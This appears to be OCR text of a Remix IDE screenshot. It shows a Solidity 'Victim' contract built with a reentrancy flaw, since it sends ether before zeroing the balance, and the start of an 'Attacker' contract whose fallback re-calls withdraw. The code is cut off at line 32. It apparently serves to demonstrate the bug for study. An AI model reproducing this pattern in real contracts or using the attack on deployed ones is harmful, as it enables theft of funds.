 browser/test.sol
Compile Run Analysis Testing Debugger Settings Suppo
browser
config
1 pragma solidity ^0.4.19;
2
3 contract Victim {
4 mapping(address => uint) public userBalannce;
5 uint public amount = 0;
6 function Victim() payable{}
7 function withDraw(){
8 uint amount = userBalannce[msg.sender];
9 if(amount > 0){
10 msg.sender.call.value(amount)();
11 userBalannce[msg.sender] = 0;
12 }
13 }
14 function() payable{}
15 function receiveEther() payable{
16 if(msg.value > 0){
17 userBalannce[msg.sender] += msg.value;
18 }
19 }
20 function showAccount() public returns (uint){
21 amount = this.balance;
22 return this.balance;
23 }
24 }
25
26 contract Attacker{
27 uint public amount = 0;
28 uint public test = 0;
29 function Attacker() payable{}
30 function() payable{
31 test++;
32 Victim(msg.sender).withDraw();
0
[2] only remix transactions, script
Search transactions
You can use this terminal for:
• Checking transactions details and start debugging.
• Running JavaScript scripts. The following libraries are accessible:
web3 version 1.0.0
ethers.js
swarmgw
compilers - contains currently loaded compiler
• Executing common command to interact with the Remix interface (see list of commands above). Note that these commands can also be inclu
ded and run from a JavaScript script.
• Use exports/.register(key, obj)/.remove(key)/.clear() to register and reuse object across script executions.
remix
>
Environment JavaScript VM VM (-)
Account 0xca3...a733c (100 ether)
Gas limit 3000000
Value 1 ether
Attacker
Deploy
or
At Address Load contract from Address
Transactions recorded: 0
Deployed Contracts
Currently you have no contract instances to interact with.